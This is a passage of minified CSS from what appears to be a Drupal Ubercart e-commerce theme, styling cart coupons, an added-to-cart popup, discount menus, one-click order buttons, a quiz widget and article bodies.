td{height:40px;vertical-align:middle}.coupon-row td.qty *{display:none}#uc-cart-pane-coupon input[name=uc-coupon-remove],#uc-cart-pane-coupon h3,#uc-coupon-active-coupons{display:none !important}#uc-cart-pane-coupon form{display:inline-flex;position:relative;align-items:flex-end;padding-right:130px}#uc-cart-pane-coupon label{color:#02a4e0;font-size:14px;line-height:16px;margin-bottom:12px;margin-right:-130px}#uc-cart-pane-coupon input[name=uc-coupon-apply]{position:absolute;right:0;bottom:0;height:40px;background:#efefef !important;border-radius:0 3px 3px 0;font-size:14px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:700;color:#333;line-height:40px;border:0;padding:0;text-shadow:none;text-align:center;cursor:pointer;width:130px}#uc-cart-pane-coupon input[name=uc-coupon-apply]:hover,#uc-cart-pane-coupon input[name=uc-coupon-apply]:active{background-color:#e6e7e8 !important}#uc-cart-pane-coupon .form-item-code{margin:0}#uc-cart-pane-coupon .form-item-code input{display:block;border:1px solid #dbdcde;padding:7px;font-size:14px;line-height:24px;border-right:0;display:block;width:100%;color:#000;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;background:0 0;border-radius:3px 0 0 3px;max-width:165px}.added-to-cart{width:730px;max-width:100%;margin-top:60px}.added-to-cart *{font-size:14px}.added-to-cart__card-qty .one-click-btn,.added-to-cart__card-qty .flex-count,.added-to-cart__card-qty .form-actions,.added-to-cart__card-qty .price-block{display:none !important}.added-to-cart .added-to-cart__card-img{max-width:85px}.added-to-cart .recommended .views-row{padding:15px 0}.added-to-cart .recommended .views-row:not(:last-of-type){border-bottom:1px solid #e9e9e9}.added-to-cart .recommended__title{background:#e9e9e9;border-radius:5px;font-weight:700;font-size:18px;line-height:23px;color:#000;padding:10px 20px}.added-to-cart .recommended form{display:flex;align-items:center;justify-content:space-between;gap:25px}.added-to-cart .recommended .container-for-layout{display:flex;align-items:center;gap:30px;justify-content:space-between;width:100%}.added-to-cart .recommended .one-click-btn,.added-to-cart .recommended .order-btn,.added-to-cart .recommended .container-for-layout .flex-count{display:none !important}.added-to-cart .recommended .container-for-layout .price-block *{float:initial}.added-to-cart .recommended .container-for-layout .price-block{display:flex;max-width:100px;width:100%}.added-to-cart .recommended .container-for-layout .title{max-width:270px;font-weight:400;font-size:14px;line-height:18px;color:#000;display:block}.added-to-cart .recommended .container-for-layout .title-wrap{flex-grow:3}
.added-to-cart .recommended .form-actions .price-block{display:none}.added-to-cart .recommended .uc_product_image img{max-width:50px}.added-to-cart .recommended .a-zakazat,.added-to-cart .recommended .node-add-to-cart{cursor:pointer;height:30px;width:125px;font-size:14px;font-weight:700;color:#fff;background:#02a4e0;border-radius:4px;text-align:center;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;text-shadow:none;box-sizing:border-box;border:none !important;display:flex;align-items:center;justify-content:center;padding:0;box-shadow:none}.added-to-cart .added-to-cart__card{display:flex}.added-to-cart .added-to-cart__top{display:flex;justify-content:space-between;gap:20px;margin-bottom:25px}.added-to-cart-title{font-weight:700;font-size:18px;line-height:23px;color:#000;background:#e9e9e9;border-radius:5px 5px 0 0;height:50px}.fancybox-added-to-cart .fancybox-title{top:0;left:0;right:initial;width:100%;z-index:100;height:0}.fancybox-added-to-cart .fancybox-title-float-wrap .child{margin:initial;border-radius:0;text-shadow:none;width:100%;height:50px;background:#e9e9e9;font-weight:700;font-size:18px;line-height:23px;color:#000;text-align:left;display:flex;align-items:center;padding:0 0 0 30px}.fancybox-added-to-cart .fancybox-skin{padding:30px}.fancybox-added-to-cart .fancybox-close{background-color:#e9e9e9;height:50px}.fancybox-added-to-cart .added-to-cart .added-to-cart__top .added-to-cart__cart{background:#e9e9e9;border-radius:5px;height:max-content;padding:23px 15px 15px}.fancybox-added-to-cart .added-to-cart .added-to-cart__top .added-to-cart__cart p{font-weight:400;font-size:16px;line-height:21px;color:#000;text-align:center;margin:0}.fancybox-added-to-cart .added-to-cart .added-to-cart__top .added-to-cart__cart .added-to-cart__count{font-weight:700}.fancybox-added-to-cart .added-to-cart .added-to-cart__top .added-to-cart__cart .added-to-cart__cost{font-weight:700}.fancybox-added-to-cart .added-to-cart .added-to-cart__top .added-to-cart__cart .node-add-to-cart{background:#0292d0;border-radius:5px;font-weight:400;font-size:18px;line-height:23px;color:#fff;padding:8px 30px;margin-top:20px;display:inline-block}.fancybox-added-to-cart .added-to-cart .added-to-cart__top .added-to-cart__card-title{font-weight:400;font-size:16px;line-height:21px;text-decoration-line:underline;color:#333;max-width:230px;width:100%}.fancybox-added-to-cart .added-to-cart .added-to-cart__top .added-to-cart__card-price{font-weight:400;font-size:16px;line-height:21px;color:#333;margin-top:10px}.fancybox-added-to-cart .added-to-cart .added-to-cart__top .added-to-cart__card-qty{display:flex;align-items:center;font-weight:400;font-size:16px;line-height:21px;color:#333;margin-top:5px;gap:10px}.fancybox-added-to-cart .added-to-cart .added-to-cart__top .added-to-cart__card-info{margin-left:25px}.fancybox-added-to-cart .added-to-cart .added-to-cart__top .added-to-cart__link a{font-weight:400;font-size:14px;line-height:18px;color:#0292d0}.fancybox-added-to-cart .added-to-cart .added-to-cart__top .added-to-cart__link{margin-top:5px}.fancybox-added-to-cart .added-to-cart .added-to-cart__top .form-text{padding:0;width:24px !important;font-weight:400;font-size:16px;line-height:21px;color:#666;border-top:none}.fancybox-added-to-cart.fancybox-wrap .fancybox-close:before{background-image:url(/sites/all/themes/roso/img/shape-icon.png);background-position:center;background-size:auto}.messages.error{display:none}.view.view-uc-catalog .catalog-link-item{margin-bottom:20px}.view-uc-catalog .view-content .views-row form .container-for-layout .signal_co,.view-uc-catalog .view-content .views-row form .container-for-layout .signal_ch,.view-uc-catalog .view-content .views-row form .container-for-layout .signal_co_ch,.view-predstav-tovary .view-content .views-row form .container-for-layout .signal_co,.view-predstav-tovary .view-content .views-row form .container-for-layout .signal_ch,.view-predstav-tovary .view-content .views-row form .container-for-layout .signal_co_ch,.view-recomended .view-content .views-row form .container-for-layout .signal_co,.view-recomended .view-content .views-row form .container-for-layout .signal_ch,.view-recomended .view-content .views-row form .container-for-layout .signal_co_ch,#block-redesign-product-right .content .signal_co,#block-redesign-product-right .content .signal_ch,#block-redesign-product-right .content .signal_co_ch{width:87px;height:39px;bottom:-29px}
#block-redesign-product-right .content .signal_co,#block-redesign-product-right .content .signal_ch,#block-redesign-product-right .content .signal_co_ch{top:0;bottom:auto}.view-uc-catalog .view-content .views-row form .container-for-layout .signal_co,.view-predstav-tovary .view-content .views-row form .container-for-layout .signal_co,.view-recomended .view-content .views-row form .container-for-layout .signal_co,#block-redesign-product-right .content .signal_co{background-image:url(/sites/all/themes/roso/img/co.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .signal_ch,.view-predstav-tovary .view-content .views-row form .container-for-layout .signal_ch,.view-recomended .view-content .views-row form .container-for-layout .signal_ch,#block-redesign-product-right .content .signal_ch{background-image:url(/sites/all/themes/roso/img/ch.png)}.view-uc-catalog .view-content .views-row form .container-for-layout .signal_co_ch,.view-predstav-tovary .view-content .views-row form .container-for-layout .signal_co_ch,.view-recomended .view-content .views-row form .container-for-layout .signal_co_ch,#block-redesign-product-right .content .signal_co_ch{background-image:url(/sites/all/themes/roso/img/co_ch.png)}.node-type-soderj-novosti .field-name-body{margin-top:0;margin-bottom:65px}.node-type-soderj-novosti .field-name-body h2{font-size:22px;line-height:26px;color:#000;font-weight:400;margin-bottom:20px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif}.node-type-soderj-novosti .field-name-body h3,.node-type-soderj-novosti .field-name-body h4,.node-type-soderj-novosti .field-name-body h5,.node-type-soderj-novosti .field-name-body h6{font-weight:400;color:#000;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;margin-bottom:15px}.node-type-soderj-novosti .field-name-body h3{margin-bottom:20px;font-size:20px;line-height:23px}.node-type-soderj-novosti .field-name-body h4{font-size:18px;line-height:21px}.node-type-soderj-novosti .field-name-body h5,.node-type-soderj-novosti .field-name-body h6{font-size:16px;line-height:19px;font-weight:700}.node-type-soderj-novosti .field-name-body p{margin:0;margin-bottom:15px}.node-type-soderj-novosti .field-name-body ul,.node-type-soderj-novosti .field-name-body ol{font-size:16px;line-height:19px;list-style:none;color:#000;margin-bottom:30px}.node-type-soderj-novosti .field-name-body ul li,.node-type-soderj-novosti .field-name-body ol li{list-style:none;padding-left:18px;position:relative;margin-bottom:10px}.node-type-soderj-novosti .field-name-body ul li:before,.node-type-soderj-novosti .field-name-body ol li:before{display:block;content:" ";position:absolute;width:6px;height:1px;background-color:#000;left:0;top:10px}.node-type-soderj-novosti .field-name-body ul li:last-child,.node-type-soderj-novosti .field-name-body ol li:last-child{margin-bottom:0}.node-type-soderj-novosti .field-name-body ol li{counter-increment:step-counter}.node-type-soderj-novosti .field-name-body ol li:before{background-color:transparent;width:auto;content:counter(step-counter) ".";line-height:18px;top:0}.node-type-soderj-novosti .field-name-body ol ul li{counter-increment:none}.node-type-soderj-novosti .field-name-body hr{background-color:#e6e7e8;border:0;height:1px;margin:25px 0}.sber_cart{display:flex;width:100%}.sber_text{margin-left:80px}.sber_text li{margin-bottom:10px;position:relative}.sber_text li:before{content:'';width:10px;border-top:2px solid #3cbe62;position:absolute;left:-20px;top:9px}.sber_img{background-image:url("/sites/all/themes/roso/img/sber_icon.png");max-width:330px;width:100%;background-size:contain;background-repeat:no-repeat;background-position-y:center}.rbs-btn{display:block;float:right;margin-top:-40px}.add-to-cart+.sber_cart{margin-top:40px}#header div.header-center{height:150px}@media (max-width:939px){#header div.header-center{height:100px}}@media (min-width:1351px){#footer .region-footer{padding-bottom:85px}}@media (max-width:839px) and (min-width:640px){#footer .region-footer #block-block-11 table tr{display:flex !important;flex-wrap:wrap}
#footer .region-footer #block-block-11 table tr td{float:none}}@media (max-width:560px){.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .owl-dots .owl-dot{margin-right:8px !important}}#sidebar-first .catalog-video-wrap{margin-top:20px}#main .catalog-video-wrap{margin-bottom:25px}.catalog-video-wrap{width:100%}.catalog-video-wrap .video-inner-wrap{position:relative;padding-top:56.25%}.catalog-video-wrap .video-inner-wrap iframe{position:absolute;left:0;top:0;width:100%;height:100%}.field-name-body tr td{padding-left:2px;padding-right:5px}.sevice-videos{width:100%;margin-bottom:20px}.sevice-videos .video-wrap+.video-wrap{margin-top:10px}.sevice-videos .video-wrap .video-wrap-inner{position:relative;padding-top:56.25%}.sevice-videos .video-wrap .video-wrap-inner iframe{position:absolute;left:0;top:0;width:100%;height:100%}@media (min-width:1700px){.node-type-service #main{overflow:visible !important}.node-type-service #main>.content{position:relative}.sevice-videos{position:absolute;right:100%;margin-right:15px;width:200px;top:0}.sevice-videos p{font-size:13px;line-height:1.2;margin-bottom:10px}}@media (min-width:480px) and (max-width:1699px){.sevice-videos{font-size:0}.sevice-videos p{font-size:15px}.sevice-videos .video-wrap{display:inline-block;vertical-align:top;width:calc(50% - 5px);margin-right:5px}.sevice-videos .video-wrap+.video-wrap{margin-left:5px;margin-right:0;margin-top:0}}#header .header-center .region-header #block-block-30 table td.second p.workitime{margin-top:-5px}@media (min-width:1200px){#header .header-center .region-header #block-block-30 table td.second p.workitime{font-size:16px}}@media (min-width:1050px){#header #block-redesign-tax-menu ul.tax-menu.first>li a span{padding:0 15px}}@media (min-width:1350px){#header #block-redesign-tax-menu ul.tax-menu.first>li a span{padding:0 20px;min-width:214px}}#header #block-redesign-tax-menu ul.tax-menu.first>li a span i{display:inline-block;font-style:normal}#header #block-redesign-tax-menu ul.tax-menu.first>li[data-tid="373"] a{color:#ff6200}#header #block-redesign-tax-menu ul.tax-menu.first>li[data-tid="373"] a i{position:relative;padding-left:37px}#header #block-redesign-tax-menu ul.tax-menu.first>li[data-tid="752"] a{color:#ff6200}#header #block-redesign-tax-menu ul.tax-menu.first>li[data-tid="752"] a i{position:relative;padding-left:37px}#header #block-redesign-tax-menu ul.tax-menu.first>li[data-tid="752"] a i:before{content:" ";display:block;position:absolute;width:26px;height:32px;background-image:url(/sites/all/themes/roso/img/discont.svg);background-size:auto 100%;background-position:left center;background-repeat:no-repeat;top:50%;margin-top:-16px;left:0}#window.cat_menu .content>ul>li>a i{font-style:normal}#window.cat_menu .content>ul>li:first-child>a{position:relative;color:#ff6200}#window.cat_menu .content>ul>li:first-child>a:before{content:" ";display:block;position:absolute;width:20px;height:24px;background-image:url(/sites/all/themes/roso/img/discont.svg);background-size:auto 100%;background-position:left center;background-repeat:no-repeat;top:50%;margin-top:-15px;left:2px}.discont-top{margin-bottom:40px}.discont-top h1{font-size:40px;line-height:44px;font-weight:400;font-family:'PT Sans',Verdana,Geneva,sans-serif;margin:0;margin-bottom:24px}.discont-top h1+.search-qty,#main h1+div+.search-qty{margin-top:-15px;margin-bottom:40px;font-size:16px;line-height:1;color:#000}.discont-top .myfield_date,#main h2{font-size:32px;line-height:35px;font-family:'PT Sans',Verdana,Geneva,sans-serif;margin-bottom:15px}.dicont-nav{font-size:0;line-height:1}.dicont-nav a{font-size:15px;line-height:20px;padding:7px 19px;border:1px solid #02a4e0;border-radius:100px;color:#02a4e0;transition:.3s;display:inline-block;vertical-align:top;background:0 0;text-decoration:none}.dicont-nav a:hover{background-color:#02a4e0;color:#fff}.dicont-nav .child-wrap span{display:inline-block;vertical-align:top;padding:7px 19px;border:1px solid #02a4e0;font-size:15px;line-height:20px;border-radius:100px;background-color:#02a4e0;color:#fff;cursor:default}
@media (max-width:799px){.page-catalog-752 .dicont-nav,.node-type-discont .discont-nav{position:relative}.page-catalog-752 .discont-top .open_filter,.node-type-discont .discont-top .open_filter{position:relative}}.discont-top .tabs-wrapper{margin-top:20px}.return-discount{margin-top:30px}.return-discount a{font-size:15px;line-height:20px;padding:9px 19px;border:1px solid #23629e;transition:.3s;display:inline-block;vertical-align:top;background-color:#23629e;color:#fff;text-decoration:none}.return-discount a:hover{color:#23629e;background-color:#fff}.discont-top~#main #block-redesign-child-categories{display:none !important}.page-node-8496 #header #block-redesign-tax-menu ul.tax-menu.first>li[data-tid="752"]>a:after{display:block;content:" ";left:0;right:0;bottom:-1px;height:2px;position:absolute;background-color:#ed1a3a}.add-to-cart .one-click-btn{display:inline-block;vertical-align:top;width:150px;cursor:pointer;height:40px;box-sizing:border-box;text-align:center;border:1px solid #02a4e0;border-radius:3px;cursor:pointer;font-size:17px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:700;line-height:38px;transition:.3s;color:#02a4e0;margin-left:20px;margin-left:126px;user-select:none}.add-to-cart .one-click-btn:hover{color:#fff;background-color:#f0f8ff;border-color:#ed1a3a}@media (min-width:800px) and (max-width:1008px),(max-width:700px){body.node-type-product #container #main .add-to-cart form .form-item-qty{width:calc(100% - 146px);margin:0 !important;margin-right:0 !important;margin-bottom:25px !important}body.node-type-product #container #main .add-to-cart .flex-count{top:30%}body.node-type-product #container #main .add-to-cart .form-actions{margin-top:0;margin-bottom:0;width:150px}body.node-type-product .content-wrapper #main .field-name-field-product-podzakaz,body.node-type-product .content-wrapper #main .predoplata100{position:relative;top:-71px}}@media (max-width:639px){body.node-type-product #container #main .add-to-cart form>div{margin:0 !important}body.node-type-product #container #main .add-to-cart form>div{width:130px;margin-bottom:47px !important}body.node-type-product #container #main .add-to-cart .flex-count{top:48%}.add-to-cart .one-click-btn{margin-left:15px}body.node-type-product #container #main .add-to-cart form>.price-block{min-width:146px}body.node-type-product #container #main .add-to-cart .display-price-umenejera~.form-item-qty{margin-bottom:45px !important}}@media (max-width:400px){body.node-type-product #container #main .add-to-cart form>.price-block{width:100%;margin-bottom:25px !important}body.node-type-product #container #main .add-to-cart .flex-count{top:18%}body.node-type-product #container #main .add-to-cart form .form-item-qty{width:100% !important;margin:0 !important;margin-right:0 !important;margin-bottom:10px !important}body.node-type-product #container #main .add-to-cart .form-actions{width:100% !important;margin-bottom:10px !important}body.node-type-product #container #main .add-to-cart .display-price-umenejera{width:100% !important}body.node-type-product #container #main .add-to-cart .form-actions:before{left:50%;margin-left:-45px}body.node-type-product #container #main .add-to-cart .form-actions input{width:100%;text-align:center}body.node-type-product #container #main .add-to-cart .form-actions .a-zakazat{width:100%;text-align:center}.add-to-cart .one-click-btn{width:100%;margin-left:0}body.node-type-product #container #main .add-to-cart .form-item-qty input{widtH:calc(100% - 80px) !important}body.node-type-product .content-wrapper #main .field-name-field-product-podzakaz,body.node-type-product .content-wrapper #main .predoplata100{top:-172px}body.node-type-product #container #main .add-to-cart .display-price-umenejera{margin-bottom:33px !important}body.node-type-product #container #main .add-to-cart .display-price-umenejera~.form-item-qty{margin-bottom:10px !important}}.fancybox-wrap.one-click form.webform-client-form .webform-component-textarea{width:600px}@media (max-width:829px){.fancybox-wrap.one-click form.webform-client-form .webform-component-textarea{width:95%}
}@media (max-width:639px){.fancybox-wrap.one-click form.webform-client-form .webform-component-textarea{width:100%}}.fancybox-wrap.one-click form.webform-client-form .webform-component-textarea .grippie{display:none !important}.uc-cart-view-form .form-actions .one-click-btn{display:inline-block;vertical-align:middle;cursor:pointer;user-select:none;width:150px;box-sizing:border-box;height:40px;background:#02a4e0 !important;border-radius:3px;font-size:17px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:700;color:#fff;line-height:40px;border:0;padding:0;text-shadow:none;text-align:center;cursor:pointer;position:relative}.uc-cart-view-form .form-actions .one-click-btn:hover{background-color:#ed1a3a !important;text-shadow:none}.uc-cart-view-form .form-actions input[name=update-cart]{display:none !important}@media (max-width:400px){.uc-cart-view-form .form-actions .one-click-btn{font-size:15px;padding-left:10px;padding-right:10px;width:auto}.uc-cart-view-form .form-actions .form-submit{margin-left:8px !important;font-size:15px !important;padding-left:10px !important;padding-right:10px !important;width:auto !important}}@media (max-width:576px){#uc-cart-view-form .form-actions a{float:none;clear:both;display:block}}@media screen and (max-width:1023.98px){.quiz-wrapper{display:none !important}}.quiz-wrapper{position:fixed;display:block;left:0;top:200px;transition:.4s;pointer-events:none;opacity:0;z-index:10000}.quiz-wrapper.show{opacity:1;pointer-events:auto}.quiz-wrapper .show-quiz{position:absolute;left:0;top:0;width:56px;height:64px;border-radius:0 4px 4px 0;transition:opacity .4s;background-color:#02a4e0}.quiz-wrapper .show-quiz:before{content:" ";display:block;position:absolute;left:50%;top:50%;width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-image:url(/sites/all/themes/roso/img/show-quiz.svg);background-repeat:no-repeat;background-position:center center}.quiz-wrapper.hidden .show-quiz{pointer-events:auto;cursor:pointer}.quiz-wrapper.hidden .show-quiz:hover{opacity:.8}.quiz-wrapper .quiz-item{position:absolute;left:82px;top:0;background-color:#02a4e0;transition:.4s;background:#02a4e0;border-radius:4px}.quiz-wrapper.hidden .quiz-item{opacity:0;pointer-events:none}.quiz-wrapper .quiz-item:before{content:" ";display:block;position:absolute;right:100%;width:10px;height:16px;background-image:url(/sites/all/themes/roso/img/quiz-triangle.svg);background-repeat:no-repeat;top:24px}.quiz-wrapper .close-quiz{display:block;position:absolute;cursor:pointer;width:30px;right:-10px;top:-10px;height:30px;transition:opacity .4s;z-index:1}.quiz-wrapper .close-quiz:before{content:" ";display:block;position:absolute;background-image:url(/sites/all/themes/roso/img/quiz-close.svg);background-repeat:no-repeat;background-position:center center;width:24px;height:24px;right:0;top:0}.quiz-wrapper .close-quiz:hover{opacity:.8}.quiz-wrapper .quiz-item-inner{position:relative;overflow:hidden;width:237px;box-sizing:border-box;color:#fff}.quiz-wrapper .quiz-item-inner:before{content:" ";display:block;width:179xp;height:179px;right:-23px;bottom:-46px;position:absolute;display:block;background-image:url(/sites/all/themes/roso/img/quiz-item.svg);background-repeat:no-repeat;background-position:center center}.quiz-wrapper .question{padding:16px 24px 18px 16px;font-weight:700;font-family:'PT Sans',sans-serif;position:relative}.quiz-wrapper .question:after{content:" ";display:block;position:absolute;bottom:0;left:0;height:2px;background-color:#fff;width:100%}.quiz-wrapper .form{padding:24px 16px;position:relative;font-size:0}.quiz-wrapper .form .item+.item{margin-top:13px}.quiz-wrapper .form .item input{display:none}.quiz-wrapper .form .item label{cursor:pointer;padding-left:29px;position:relative;font-size:16px;line-height:21px;display:inline-block;vertical-align:top;color:#fff;font-family:'PT Sans',sans-serif}.quiz-wrapper .form .item label:before{content:" ";display:block;position:absolute;left:0;top:2px;width:18px;height:18px;border:2px solid #fff;box-sizing:border-box;border-radius:4px}
.quiz-wrapper .form .item label:after{content:" ";display:block;position:absolute;width:8px;height:8px;left:5px;top:7px;background-color:#fff;opacity:0;border-radius:2px}.quiz-wrapper .form .item input:checked+label:after{opacity:1}.quiz-wrapper .form .item input[type=radio]+label:before,.quiz-wrapper .form .item input[type=radio]+label:after{border-radius:50%}.quiz-wrapper .action{margin-top:24px}.quiz-wrapper .action span{display:block;text-align:center;cursor:not-allowed;font-size:16px;line-height:21px;padding:10px 10px 9px;color:#000;background-color:#fff;border-radius:4px;opacity:.8;user-select:none;transition:opacity .3s}.quiz-wrapper .form.complete .action span{cursor:pointer;opacity:1;transition:.3s}.quiz-wrapper .form.complete .action span:hover{background-color:#ed1a3a;color:#fff}@media (min-width:1200px){#header .header-center .region-header #block-block-30{margin-top:-10px}#header .header-center .region-header #block-block-30 table td p{font-size:16px;line-height:21px;margin-bottom:6px}#header .header-center .region-header #block-block-30 table td p a{color:#000}#header .header-center .region-header #block-block-30 table td p a:hover{color:#02a4e0}#header .header-center .region-header #block-block-30 table td p.address{color:#686868;font-size:14px;line-height:18px;margin-bottom:6px}#header .header-center .region-header #block-block-30 table td p.worktime{margin-bottom:0;font-size:14px;line-height:18px;color:#686868}}.field-type-text-with-summary img{display:inline-block;vertical-align:top}@media (max-width:767.98px){.field-type-text-with-summary img{display:block;height:auto !important;float:none !important;margin-left:auto !important;margin-right:auto !important}}.node-type-soderj-statya .field-name-body{margin-top:0;margin-bottom:65px}.node-type-soderj-statya .field-name-body h2{font-size:22px;line-height:26px;color:#000;font-weight:400;margin-bottom:20px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif}.node-type-soderj-statya .field-name-body h3,.node-type-soderj-statya .field-name-body h4,.node-type-soderj-statya .field-name-body h5,.node-type-soderj-statya .field-name-body h6{font-weight:400;color:#000;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;margin-bottom:15px}.node-type-soderj-statya .field-name-body h3{margin-bottom:20px;font-size:20px;line-height:23px}.node-type-soderj-statya .field-name-body h4{font-size:18px;line-height:21px}.node-type-soderj-statya .field-name-body h5,.node-type-soderj-statya .field-name-body h6{font-size:16px;line-height:19px;font-weight:700}.node-type-soderj-statya .field-name-body p{margin:0;margin-bottom:15px}.node-type-soderj-statya .field-name-body ul,.node-type-soderj-statya .field-name-body ol{font-size:16px;line-height:19px;list-style:none;color:#000;margin-bottom:30px}.node-type-soderj-statya .field-name-body ul li,.node-type-soderj-statya .field-name-body ol li{list-style:none;padding-left:18px;position:relative;margin-bottom:10px}.node-type-soderj-statya .field-name-body ul li:before,.node-type-soderj-statya .field-name-body ol li:before{display:block;content:" ";position:absolute;width:6px;height:1px;background-color:#000;left:0;top:10px}.node-type-soderj-statya .field-name-body ul li:last-child,.node-type-soderj-statya .field-name-body ol li:last-child{margin-bottom:0}.node-type-soderj-statya .field-name-body ol li{counter-increment:step-counter}.node-type-soderj-statya .field-name-body ol li:before{background-color:transparent;width:auto;content:counter(step-counter) ".";line-height:18px;top:0}.node-type-soderj-statya .field-name-body ol ul li{counter-increment:none}.node-type-soderj-statya .field-name-body hr{background-color:#e6e7e8;border:0;height:1px;margin:25px 0}.services .service [data-service="24491"] .master-info{margin-bottom:20px;font-size:18px;line-height:1.2}.services .service [data-service="24491"] .master-info span{white-space:nowrap}@media screen and (min-width:640px){.services .service [data-service="24491"] .master-info{margin-top:20px}
}@media screen and (min-width:720px){html .services .service [data-service="24491"] .request-service{bottom:75px}.services .service [data-service="24491"] .master-info{margin-top:65px;margin-bottom:0}}@media screen and (min-width:848px){html .services .service [data-service="24491"] .request-service{bottom:95px}}@media screen and (min-width:870px){html .services .service [data-service="24491"] .request-service{left:20px;bottom:30px}.services .service [data-service="24491"] .master-info{font-size:14px;margin:0;position:absolute;right:20px;left:200px;bottom:30px;max-width:230px}}.view-uc-catalog .view-content .views-row form .container-for-layout .fast_delivery,.view-predstav-tovary .view-content .views-row form .container-for-layout .fast_delivery,.view-recomended .view-content .views-row form .container-for-layout .fast_delivery,#block-redesign-product-right .content .fast_delivery{width:52px;height:52px;top:0;bottom:auto;pointer-events:auto;background-position:-294px -78px;background-image:url(/sites/all/themes/roso/img/theme-icons.png?v=14.05)}.view-uc-catalog .view-content .views-row form .container-for-layout .fast_delivery+.country-mark,.view-predstav-tovary .view-content .views-row form .container-for-layout .fast_delivery+.country-mark,.view-recomended .view-content .views-row form .container-for-layout .fast_delivery+.country-mark{bottom:-35px}.view-uc-catalog .view-content .views-row form .container-for-layout .fast_delivery+.country-mark{bottom:-10px}.field-type-text-with-summary h2{font-weight:700;font-size:1.5em;margin-bottom:.83em}.field-type-text-with-summary h3{font-weight:700;font-size:1.17em;margin-bottom:1em}.field-type-text-with-summary h4{font-weight:700;margin-bottom:1.33em}.field-type-text-with-summary ul{padding:0 40px;list-style-type:disc;margin-bottom:1em}.field-type-text-with-summary p{margin:1em 0}body.node-type-product .content-wrapper #main .product-links .links-popublock.withCredit li,body.node-type-product .content-wrapper #main .product-links .links-popublock.withCredit li.montazh{width:25%}body.node-type-product .content-wrapper #main .product-links .links-popublock li.pickup a{border-right:1px solid #e6e7e8}body.node-type-product .content-wrapper #main .product-links .links-popublock li.credit span:before{background-position:-151px -210px;width:44px}body.node-type-product .content-wrapper #main .product-links .links-popublock li.credit span{padding-left:61px}.view-recomended .flex-count.da-none,.view-uc-catalog .view-content .views-row .flex-count.da-none,.category-promo .flex-count.da-none,.view-predstav-tovary .flex-count.da-none{display:none !important}@media (max-width:1070px){body.node-type-product .content-wrapper #main .product-links .links-popublock.withCredit li a span{width:0;overflow:hidden;display:block;margin:0 auto}}@media (max-width:500px){body.node-type-product .content-wrapper #main .product-links .links-popublock.withCredit li,body.node-type-product .content-wrapper #main .product-links .links-popublock.withCredit li.montazh{width:50%}body.node-type-product .content-wrapper #main .product-links .links-popublock.withCredit li.pickup a,body.node-type-product .content-wrapper #main .product-links .links-popublock.withCredit li.montazh a{border-right:none}body.node-type-product .content-wrapper #main .product-links .links-popublock.withCredit li.credit a{border-left:1px solid #e6e7e8}}@media (max-width:419px){body.node-type-product .content-wrapper #main .product-links .links-popublock.withCredit li.pickup a,body.node-type-product .content-wrapper #main .product-links .links-popublock.withCredit li.montazh a{border-right:1px solid #e6e7e8}}body.node-type-discont .content-wrapper #main{margin-left:300px}body.not-front.node-type-discont .content-wrapper #sidebar-first .views-reset-button{padding:0 15px !important}body.not-front.node-type-discont .content-wrapper #sidebar-first .views-reset-button input{margin:0;border-radius:0;display:block;width:100%;background:0 0;background-color:#23629e;border:0;padding:0;cursor:pointer;text-align:center;line-height:36px;font-size:16px;font-weight:700;color:#fff;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}
body.not-front.node-type-discont .content-wrapper #sidebar-first .submit-wrapper{border-top:1px solid #fff;padding:15px 15px 10px !important}body.not-front.node-type-discont .content-wrapper #sidebar-first .views-reset-button{border-top:0;padding-top:0 !important}body.not-front.node-type-discont .content-wrapper #sidebar-first .submit-wrapper input{margin:0 !important;right:0 !important;left:0 !important;top:0 !important;bottom:0 !important;border-radius:0;display:block;width:100%;background:0 0;background-color:#23629e;border:0;padding:0;cursor:pointer;text-align:center;line-height:36px;font-size:16px !important;font-weight:700;color:#fff;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative;box-shadow:none;text-shadow:none}body.not-front.node-type-discont .content-wrapper #sidebar-first .submit-wrapper input:hover,body.not-front.node-type-discont .content-wrapper #sidebar-first .views-reset-button input:hover,body.not-front.node-type-discont .content-wrapper #sidebar-first .submit-wrapper input:active,body.not-front.node-type-discont .content-wrapper #sidebar-first .views-reset-button input:active{color:#01498e;background-color:#fff}.discont-nav .child-categories{margin-right:0;overflow:hidden}.discont-nav .child-categories .child-wrap{white-space:nowrap;height:36px}.discont-nav .child-categories .child-wrap a{display:inline-block;vertical-align:top;line-height:34px;border:1px solid #02a4e0;margin-right:10px;padding:0 20px;border-radius:18px;font-size:15px;color:#02a4e0;-webkit-transition:color .3s,background-color .3s;transition:color .3s,background-color .3s}.child-categories-wrap .child-categories{overflow:hidden;display:flex;flex-wrap:wrap}.child-categories-wrap .child-categories .child-wrap{transform:none !important;width:940px !important;flex-wrap:wrap;height:auto !important;display:flex}.child-categories-wrap .child-categories .child-wrap a{background:#eff4fa;border-radius:100px;border:none !important;color:#002536 !important;font-size:15px;padding:8px 16px;margin-bottom:10px;margin-right:9px;font-family:PT Sans;font-weight:400;line-height:19.41px}.child-categories-wrap .child-categories .child-wrap a:hover,.child-categories-wrap .child-categories .child-wrap a.active{background:#02a4e0;border-radius:100px;border:none !important;color:#fff !important;font-size:15px;padding:8px 16px;margin-bottom:10px;margin-right:9px;font-family:PT Sans;font-weight:400;line-height:19.41px}.child-categories-wrap .nav.next{display:none !important}.child-categories-wrap .nav.prev{display:none !important}#toggle-button{width:100%;height:auto;background:#fff;font-size:16px;font-weight:700;font-family:PT Sans;color:#02a4e0}.discont-nav .child-categories .child-wrap span{margin-right:10px}.discont-nav .child-categories .child-wrap a:hover,.discont-nav .child-categories .child-wrap a:active,.discont-nav .child-categories .child-wrap a.active{color:#fff;background-color:#02a4e0}.discont-nav .child-categories .child-wrap a:last-child,.discont-nav .child-categories .child-wrap span:last-child{margin-right:0}.discont-nav .child-categories-wrap{position:relative}.discont-nav .child-categories-wrap 